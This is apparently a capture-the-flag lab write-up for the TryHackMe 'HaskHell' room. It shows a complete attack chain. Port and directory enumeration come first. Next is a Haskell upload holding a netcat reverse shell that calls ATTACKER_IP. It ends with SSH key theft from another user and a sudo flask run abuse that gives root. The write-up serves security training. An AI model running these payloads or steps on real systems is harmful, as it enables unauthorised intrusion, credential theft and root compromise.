TryHackMeMedium
TryHackMe - HaskHell
haskellcode-injectionflasksudolinuxweb
🎯 Challenge Overview
HaskHell is a TryHackMe room that simulates a university's "Functional Programming 220" course website. The web app allows students to submit Haskell assignments which are compiled and executed on the server - a classic code injection vulnerability.
Attack Chain:
- Reconnaissance → Discover Haskell code execution endpoint
- Initial Access → Upload malicious Haskell reverse shell
- Lateral Movement → Extract SSH keys from
/home/prof - Privilege Escalation → Abuse
sudo flask runto get root
📡 Enumeration
Port Scanning
BASH
nmap -A 10.10.10.10 -p22,5001Results:
TEXT
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
5001/tcp open http Gunicorn 19.7.1
|_http-title: Homepage
|_http-server-header: gunicorn/19.7.1Key Findings:
- Port 22: SSH (OpenSSH 7.6p1 Ubuntu)
- Port 5001: HTTP (Gunicorn 19.7.1 - Python WSGI server)
Web Application Discovery
Homepage: http://10.10.10.10:5001/

The website is a "Functional Programming 220" course page with:
- Haskell course information
- Link to homework submissions
- Resources section
Directory Enumeration
BASH
feroxbuster -u http://10.10.10.10:5001/ -w /usr/share/wordlists/dirb/common.txtFound Endpoint: /submit
🔓 Initial Access - Haskell Code Injection
File Upload Discovery

The /submit endpoint allows uploading .hs (Haskell) files which are compiled and executed on the server.
Failed Attempts
Complex Haskell Reverse Shell (caused error):

The advanced reverse-shell.hs file caused an "Internal Server Error" due to missing network libraries.
Working Payload - Simple Command Execution
Step 1: Test Code Execution
com.hs:
HASKELL
import System.Process
main = callCommand "whoami"
Result:
TEXT
[1 of 1] Compiling Main ( /home/flask/uploads/com.hs, /home/flask/uploads/com.o )
Linking /home/flask/uploads/com ...
flask✅ Code execution confirmed! Running as user flask.
Step 2: Deploy Reverse Shell
com.hs (updated):
HASKELL
import System.Process
main = callCommand "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | sh -i 2>&1 | nc ATTACKER_IP 6666 >/tmp/f"Setup Listener:
BASH
nc -lvnp 6666Reverse shell received!
Shell Stabilization
BASH
python3 -c 'import pty;pty.spawn("/bin/bash")'🔍 Post-Exploitation Enumeration
System Exploration
BASH
flask@haskhell:~$ ls -la
drwxr-xr-x 6 flask flask 4096 May 27 2020 .
-rw-r--r-- 1 root root 4941 May 27 2020 app.py
drwxrwxr-x 2 flask flask 4096 Dec 30 20:29 uploadsUsers on System
BASH
flask@haskhell:/home$ ls
flask haskell prof🚩 User Flag
BASH
flask@haskhell:/home/prof$ cat user.txt
THM{REDACTED}🔑 SSH Key Discovery
Found SSH private key in /home/prof/.ssh/:
BASH
flask@haskhell:/home/prof/.ssh$ ls -la
-rw-r--r-- 1 prof prof 1679 May 27 2020 id_rsa
-rw-r--r-- 1 prof prof 395 May 27 2020 id_rsa.pubSSH Login:
BASH
chmod 600 id_rsa
ssh -i id_rsa prof@10.10.10.10🚀 Privilege Escalation - Flask SUID Abuse
Sudo Permissions
BASH
prof@haskhell:~$ sudo -lFound: /usr/bin/flask can be run as root with environment variable FLASK_APP
Exploitation
1. Create a malicious Flask app:
BASH
nano /tmp/root.py
PYTHON
import os
os.system("/bin/bash")2. Export FLASK_APP:
BASH
export FLASK_APP=/tmp/root.py3. Run Flask as root:
BASH
sudo /usr/bin/flask run💥 Root Shell Obtained!
BASH
root@haskhell:~#🚩 Root Flag
BASH
root@haskhell:~# cat /root/root.txt
THM{REDACTED}🏆 Flags Summary
| Flag | Location | Status |
|---|---|---|
| User Flag | /home/prof/user.txt |
✅ Captured |
| Root Flag | /root/root.txt |
✅ Captured |
🛠️ Tools Used
| Tool | Purpose |
|---|---|
nmap |
Port scanning and service enumeration |
feroxbuster |
Directory brute-forcing |
netcat (nc) |
Receiving reverse shell connections |
GHC |
Haskell compiler (on target) |
SSH |
Connecting with extracted private key |
📝 Key Takeaways
- Haskell is not immune - Functional languages can be just as vulnerable to code injection
- System.Process is dangerous -
callCommandprovides direct shell access - Simple payloads win - Complex reverse shells failed, but a one-liner worked
- Always check for keys - Private SSH keys are a common lateral movement vector
- Environment variable abuse -
FLASK_APPenvironment variable led to root